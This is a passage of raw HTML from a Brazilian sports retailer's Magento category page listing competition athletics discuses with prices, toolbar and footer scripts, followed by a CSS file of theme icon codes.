<p><img class="icon" src="/pub/media/wysiwyg/pix.png"><span class="texto-pagamentos"><span class="preco">R$161,41</span> no pix</span></p>
</div></div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-0-750kg-super-challenge-dsc-p75-vinex.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.azulesportes.com.br/media/catalog/product/cache/9ae0d7fabeab02ebc42112be1ce7bd1a/d/s/dsc-p20_3_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.azulesportes.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw%2C/product/1621/" method="post">
                                            <input type="hidden" name="product" value="1621">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="CgOk00ynNkcAPF8o" />                                            <button type="submit"
                                                    title="Adicionar ao Carrinho"
                                                    class="action tocart primary">
                                                <span>Adicionar ao Carrinho</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adicionar para Comparar"
                                   aria-label="Adicionar para Comparar"
                                   data-post='{"action":"https:\/\/www.azulesportes.com.br\/catalog\/product_compare\/add\/","data":{"product":"1621","uenc":"aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw,"}}'
                                   role="button">
                                    <span>Adicionar para Comparar</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-0-750kg-super-challenge-dsc-p75-vinex.html">
                                Disco Atletismo Aço/ABS 0,750kg - Super Challenge DSC-P75 - Vinex                            </a>
                        </strong>

                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1621" data-price-box="product-id-1621">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1621"                data-price-amount="199.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,90</span></span>
        </span>



<div class="parcelamentos_descontos" style="display: none;">
<p><img class="icon" src="/pub/media/wysiwyg/boleto.png"><span class="texto-pagamentos"><span class="preco">R$199,90</span> no boleto</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/cartao-de-credito.png"><span class="texto-pagamentos"><span class="preco">R$199,90</span> no cartão em até 3x de R$66,63 sem juros</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/pix.png"><span class="texto-pagamentos"><span class="preco">R$189,91</span> no pix</span></p>
</div></div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-1-750kg-super-challenge-dsc-p17-vinex.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.azulesportes.com.br/media/catalog/product/cache/9ae0d7fabeab02ebc42112be1ce7bd1a/d/s/dsc-p20_3.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.azulesportes.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw%2C/product/1620/" method="post">
                                            <input type="hidden" name="product" value="1620">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="CgOk00ynNkcAPF8o" />                                            <button type="submit"
                                                    title="Adicionar ao Carrinho"
                                                    class="action tocart primary">
                                                <span>Adicionar ao Carrinho</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adicionar para Comparar"
                                   aria-label="Adicionar para Comparar"
                                   data-post='{"action":"https:\/\/www.azulesportes.com.br\/catalog\/product_compare\/add\/","data":{"product":"1620","uenc":"aHR0cHM6Ly93d3cuYXp1bGVzcG9ydGVzLmNvbS5ici9hdGxldGlzbW8vZGlzY29zL2Rpc2Nvcy1kZS1jb21wZXRpY2FvLmh0bWw,"}}'
                                   role="button">
                                    <span>Adicionar para Comparar</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.azulesportes.com.br/disco-atletismo-aco-abs-1-750kg-super-challenge-dsc-p17-vinex.html">
                                Disco Atletismo Aço/ABS 1,750kg - Super Challenge DSC-P17 - Vinex                            </a>
                        </strong>

                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1620" data-price-box="product-id-1620">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1620"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>



<div class="parcelamentos_descontos" style="display: none;">
<p><img class="icon" src="/pub/media/wysiwyg/boleto.png"><span class="texto-pagamentos"><span class="preco">R$279,90</span> no boleto</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/cartao-de-credito.png"><span class="texto-pagamentos"><span class="preco">R$279,90</span> no cartão em até 3x de R$93,30 sem juros</span></p>
<p><img class="icon" src="/pub/media/wysiwyg/pix.png"><span class="texto-pagamentos"><span class="preco">R$265,91</span> no pix</span></p>
</div></div>                                                
                                            </div>
                </div>
                </li>                    </ol>
    </div>
        <div class="infinite-loader"><a href="javascript:void(0)" class="loading" style="display: none;">Loading ...</a><a href="javascript:void(0)" class="btn-load-more">Load More ...</a></div>
        
    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.azulesportes.com.br\/atletismo\/discos\/discos-de-competicao.html","formKey":"CgOk00ynNkcAPF8o","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar por</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Posição            </option>
                    <option value="name"
                                >
                Nome do produto            </option>
                    <option value="price"
                                >
                Preço            </option>
            </select>
            <a title="Definir&#x20;Dire&#xE7;&#xE3;o&#x20;Decrescente"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Definir Direção Decrescente</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Itens <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> de <span class="toolbar-number">14</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Página</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Você esta lendo a pagina</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.azulesportes.com.br/atletismo/discos/discos-de-competicao.html?p=2" class="page">
                            <span class="label">Página</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.azulesportes.com.br/atletismo/discos/discos-de-competicao.html?p=2"
                       title="Pr&#xF3;ximo">
                        <span class="label">Página</span>
                        <span>Próximo</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
<div id="am-page-count" style="display: none">2</div>
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostrar</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                            <option value="48"
                    >
                    48                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Ver como</strong>
                                                <strong title="Grade"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grade</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
            </div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-18 18:38:23');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-18 18:38:23';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.azulesportes.com.br\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
    <script>
        require([
            'jquery',
            'amScrollScript'
        ], function ($) {
            var bodyElem = $('body');
            if ($.data(bodyElem[0], 'mage-amScrollScript')) {
                bodyElem.amScrollScript('initialize');
            } else {
                bodyElem.amScrollScript({"product_container":".products.products-grid:not(.amasty-banners), .products.products-list:not(.amasty-banners), .products-grid.grid:not(.amasty-banners),.layer-product-list:not(.amasty-banners),.snize-search-results-content:not(.amasty-banners)","product_link":".product-item-link","loadingImage":"https:\/\/www.azulesportes.com.br\/static\/version1768309753\/frontend\/Smartwave\/porto\/pt_BR\/Amasty_Scroll\/images\/loader.svg","pageNumbers":"0","pageNumberContent":"Page #","pageNumberStyle":"button","buttonColor":"#4776F0","buttonColorPressed":"#1846BE","loadingafterTextButton":"Load next","loadingbeforeTextButton":"Load previous","backToTop":{"enabled":"0","style_desktop":"text","style_mobile":"arrow","color":"#4776F0"},"backToTopText":"Back to Top","current_page":1,"footerSelector":".page-footer","actionMode":"auto"});
            }
        });
    </script>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">      <div class="side-custom-block">
              </div>
    </div></div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"></div>                </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="accordion-footer" id="accordion-footer" onclick="scrollToBottom()"><span>Mais Informações</span></div>
    </div>
    <div class="footer-middle" id="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Institucional</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="/sobre-a-azul-esportes">Sobre a Azul Esportes</a></li>
    </ul>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
  <h3 class="widget-title">Conta</h3>
  <div class="textwidget">
    <ul>
      <li><a title="Minha Conta" href="/customer/account/">Minha Conta</a></li>
      <li><a title="Meus Pedidos" href="/sales/order/history/">Meus Pedidos</a></li>
    </ul>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Ajuda Suporte</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="/contact">Fale Conosco</a></li>
      <li><a href="/orcamentos">Orçamentos</a></li>
    </ul>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Redes Sociais</h3>
  <div class="share-links">
    <a href="https://www.facebook.com/azulesportes/" rel="nofollow noopener noreferrer" target="_blank" class="share-facebook" data-bs-original-title="Facebook">Facebook</a>
    <a href="https://www.youtube.com/channel/UCWEfJJU4nO3GC_xw_ayMJhA" rel="nofollow noopener noreferrer" target="_blank" class="share-youtube" data-bs-original-title="Youtube">Youtube</a>
    <a href="https://www.instagram.com/azulesportesoficial/" rel="nofollow noopener noreferrer" target="_blank" class="share-instagram" data-bs-original-title="Instagram">Instagram</a>
  </div>
</div> </div></div>            </div>
        </div>
    </div>

<!--div class="footer-mobile">

    <div class="logo-footer">
        <img src="/pub/media/logo/stores/1/Logo-azul.png">
    </div>

      <div class="col-md-12 accordion"><h3>Institucional</h3><img class="seta seta-direita" src="/pub/media/porto/web/images/seta-direita.png"><img style="display: none;" class="seta seta-cima" src="/pub/media/porto/web/images/seta-cima.png"></div>
      <div class="col-md-12 panel" style="display: none;">
        <div class="link"><h3><a href="/sobre-a-azul-esportes">Sobre a Azul Esportes</a></h3></div>
        <div class="link"><h3><a href="/politica-de-privacidade">Política de Privacidade</a></h3></div>
      </div>

      <div class="col-md-12 accordion"><h3>Conta</h3><img class="seta seta-direita" src="/pub/media/porto/web/images/seta-direita.png"><img style="display: none;" class="seta seta-cima" src="/pub/media/porto/web/images/seta-cima.png"></div>
      <div class="col-md-12 panel" style="display: none;">
        <div class="link"><h3><a href="/customer/account/">Minha Conta</a></h3></div>
        <div class="link"><h3><a href="/sales/order/history/">Meus Pedidos</a></h3></div>
      </div>

      <div class="col-md-12 accordion"><h3>Ajuda Suporte</h3><img class="seta seta-direita" src="/pub/media/porto/web/images/seta-direita.png"><img style="display: none;" class="seta seta-cima" src="/pub/media/porto/web/images/seta-cima.png"></div>
      <div class="col-md-12 panel" style="display: none;">
        <div class="link"><h3><a href="/contact">Fale Conosco</a></h3></div>
        <div class="link"><h3><a href="/orcamentos">Orçamentos</a></h3></div>
      </div>

      <div class="col-md-12 accordion"><h3>Redes Sociais</h3><img class="seta seta-direita" src="/pub/media/porto/web/images/seta-direita.png"><img style="display: none;" class="seta seta-cima" src="/pub/media/porto/web/images/seta-cima.png"></div>
      <div class="col-md-12 panel" style="display: none;">
        <div class="porto-u-icons pt-2">
            <a href="https://www.instagram.com/azulesportesoficial/" target="_blank">
              <div class="porto-icon advanced" style="color: #222529; border-style: solid; border-color: #eeeeee; border-width: 1px; width: 38px; height: 38px; line-height: 38px; border-radius: 20px; font-size: 14px; margin-right: 10px;" >
                <i class="fab fa-instagram"></i>
              </div>
            </a>
            <a href="https://www.youtube.com/channel/UCWEfJJU4nO3GC_xw_ayMJhA" target="_blank">
              <div class="porto-icon advanced" style="color: #222529; border-style: solid; border-color: #eeeeee; border-width: 1px; width: 38px; height: 38px; line-height: 38px; border-radius: 20px; font-size: 14px; margin-right: 10px;">
                <i class="fab fa-youtube"></i>
              </div>
            </a>
            <a href="https://www.facebook.com/azulesportes/" target="_blank">
              <div class="porto-icon advanced" style="color: #222529; border-style: solid; border-color: #eeeeee; border-width: 1px; width: 38px; height: 38px; line-height: 38px; border-radius: 20px; font-size: 14px; margin-right: 10px;">
                <i class="fab fa-facebook-f"></i>
              </div>
            </a>
          </div>
      </div>

      <div class="col-md-12" style="margin: 20px 0px; width: 100%;">
          <img src="/pub/media/porto/web/images/cartoes.png">
      </div>

      <div class="wpb_wrapper vc_column-inner" style="margin-top: 10px; margin-right: 10px;">
          <h3 style="font-size: 0.9375rem; line-height: 1; margin-top: 25px; width: 100% !important; text-align: center !important;" class="vc_custom_heading mb-3 align-left text-uppercase">Certificado</h3>
          <div class="imagens" style="width: 100% !important; text-align: center !important;">
            <a href="https://transparencyreport.google.com/safe-browsing/search?url=azulesportes.com.br&hl=pt-BR" target="_blank"><img src="/pub/media/wysiwyg/Google_Loja_Segura.png"></a>
          </div>
        </div>

  </div-->

  <script type="text/javascript">
    var acc = document.getElementsByClassName("accordion");
    var i;

    for (i = 0; i < acc.length; i++) {
      acc[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var panel = this.nextElementSibling;
        if (panel.style.display === "block") {
          panel.style.display = "none";
        } else {
          panel.style.display = "block";
        }
      });
    }
  </script>
  

    <div class="footer-bottom">
        <div class="container">
            <div class="custom-block"><ul style="padding-top: 10px;">
<li style="line-height: normal; padding: 0px 0px;"><address style="padding: 0px; font-size: 12px; font-weight: bold;">Azul Esportes © - Todos os direitos reservados.</address></li>
<li style="line-height: normal;  padding: 0px 0px;"><a style="text-decoration: underline; font-size: 12px; font-weight: bold;" href="/politica-de-trocas-e-devolucoes">Política de Troca</a></li>
      <li style="line-height: normal;  padding: 0px 0px;"><a href="/politica-de-privacidade" style="text-decoration: underline; font-size: 12px; font-weight: bold;">Politica de Privacidade</a></li>
</ul></div>            <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="font-weight: bold; line-height: 18px; font-size: 12px;">Azul Esportes Comercial Ltda - CNPJ: 11.633.685/0001-20 - IE: 795.040.535.114<br>Rua Arnaldo Barreto, 1060 - São Bernardo - Campinas - SP - Cep: 13030-420 - Tel.: (19) 3381.5550<br>Em caso de divergência de preços no site, o valor válido é o do Carrinho de Compras</p>
<style>
@media(min-width:768px) {
.bottom-payment-icons {
   display:block;
   float: right;
}
}
</style></div></div>            <address></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>
<script type="text/javascript">
    const accordionBtn = document.querySelector('#accordion-footer');
    const panel = document.querySelector('#footer-middle');

    accordionBtn.addEventListener('click', function() {
  this.classList.toggle('active');

  if (this.classList.contains('active')) {
    panel.style.maxHeight = panel.scrollHeight + 'px'; /* Expandir para a altura máxima do conteúdo. */
    panel.style.transform = 'scaleY(1)'; /* Definimos a transformação para scaleY(1) para mostrar o conteúdo. */
  } else {
    panel.style.maxHeight = 0; /* Ocultar o conteúdo. */
    panel.style.transform = 'scaleY(0)'; /* Definimos a transformação para scaleY(0) para ocultar o conteúdo. */
  }
});

function scrollToBottom() {
  window.scrollTo({ top: document.body.scrollHeight, behavior: 'smooth' });
}

</script>

<div class="whats-desk">
    <a href="https://web.whatsapp.com/send?phone=5519974124770" target="_blank">
        <img src="/pub/media/wysiwyg/whats-icon.png">
    </a>
</div>
<div class="whats-mobile">
    <a href="https://api.whatsapp.com/send?phone=5519974124770" target="_blank">
        <img src="/pub/media/wysiwyg/whats-icon.png">
    </a>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.azulesportes.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.azulesportes.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.azulesportes.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.azulesportes.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
    require([
        "jquery"
    ], function($) {
        $.ajax({
            url: 'https://www.azulesportes.com.br/searchanise/async/index/',
            method: 'get',
            async: true,
            timeout: 5 * 60 * 1000, // 5 minues,
            cache: false
        });
    });
</script>
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c41681fd1b84a13814d865422fef9f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/icon-fonts/css/porto-icons-codes.css
body_size: 2348
content:

.porto-icon-spin1:before { content: '\e800'; } /* '' */
.porto-icon-cancel:before { content: '\e801'; } /* '' */
.porto-icon-cancel-1:before { content: '\e802'; } /* '' */
.porto-icon-spin2:before { content: '\e803'; } /* '' */
.porto-icon-spin3:before { content: '\e804'; } /* '' */
.porto-icon-spin4:before { content: '\e805'; } /* '' */
.porto-icon-spin5:before { content: '\e806'; } /* '' */
.porto-icon-spin6:before { content: '\e807'; } /* '' */
.porto-icon-firefox:before { content: '\e808'; } /* '' */
.porto-icon-chrome:before { content: '\e809'; } /* '' */
.porto-icon-opera:before { content: '\e80a'; } /* '' */
.porto-icon-ie:before { content: '\e80b'; } /* '' */
.porto-icon-money:before { content: '\e80c'; } /* '' */
.porto-icon-cart-thick:before { content: '\e80d'; } /* '' */
.porto-icon-shipping:before { content: '\e80e'; } /* '' */
.porto-icon-support:before { content: '\e80f'; } /* '' */
.porto-icon-business-book:before { content: '\e810'; } /* '' */
.porto-icon-percent-shape:before { content: '\e811'; } /* '' */
.porto-icon-sale-label:before { content: '\e812'; } /* '' */
.porto-icon-wishlist:before { content: '\e813'; } /* '' */
.porto-icon-sale-discount:before { content: '\e814'; } /* '' */
.porto-icon-phone-call:before { content: '\e815'; } /* '' */
.porto-icon-help-circle:before { content: '\e816'; } /* '' */
.porto-icon-shipping-truck:before { content: '\e817'; } /* '' */
.porto-icon-map-location:before { content: '\e818'; } /* '' */
.porto-icon-angle-left:before { content: '\e819'; } /* '' */
.porto-icon-angle-right:before { content: '\e81a'; } /* '' */
.porto-icon-angle-up:before { content: '\e81b'; } /* '' */
.porto-icon-angle-down:before { content: '\e81c'; } /* '' */
.porto-icon-down-1:before { content: '\e81d'; } /* '' */
.porto-icon-left-1:before { content: '\e81e'; } /* '' */
.porto-icon-right-1:before { content: '\e81f'; } /* '' */
.porto-icon-up-1:before { content: '\e820'; } /* '' */
.porto-icon-angle-double-left:before { content: '\e821'; } /* '' */
.porto-icon-angle-double-right:before { content: '\e822'; } /* '' */
.porto-icon-angle-double-up:before { content: '\e823'; } /* '' */
.porto-icon-angle-double-down:before { content: '\e824'; } /* '' */
.porto-icon-pulley:before { content: '\e825'; } /* '' */
.porto-icon-check-circle-2:before { content: '\e826'; } /* '' */
.porto-icon-skype-1:before { content: '\e827'; } /* '' */
.porto-icon-mail-alt-1:before { content: '\e82e'; } /* '' */
.porto-icon-fax:before { content: '\e82f'; } /* '' */
.porto-icon-lock:before { content: '\e830'; } /* '' */
.porto-icon-company:before { content: '\e831'; } /* '' */
.porto-icon-city:before { content: '\e832'; } /* '' */
.porto-icon-post:before { content: '\e833'; } /* '' */
.porto-icon-country:before { content: '\e834'; } /* '' */
.porto-icon-mobile-1:before { content: '\e837'; } /* '' */
.porto-icon-forward:before { content: '\e83d'; } /* '' */
.porto-icon-cog:before { content: '\e83f'; } /* '' */
.porto-icon-cog-alt:before { content: '\e840'; } /* '' */
.porto-icon-wrench:before { content: '\e841'; } /* '' */
.porto-icon-quote-left:before { content: '\e842'; } /* '' */
.porto-icon-quote-right:before { content: '\e843'; } /* '' */
.porto-icon-gift-1:before { content: '\e844'; } /* '' */
.porto-icon-euro:before { content: '\e846'; } /* '' */
.porto-icon-pound:before { content: '\e847'; } /* '' */
.porto-icon-rupee:before { content: '\e848'; } /* '' */
.porto-icon-yen:before { content: '\e849'; } /* '' */
.porto-icon-rouble:before { content: '\e84a'; } /* '' */
.porto-icon-try:before { content: '\e84b'; } /* '' */
.porto-icon-won:before { content: '\e84c'; } /* '' */
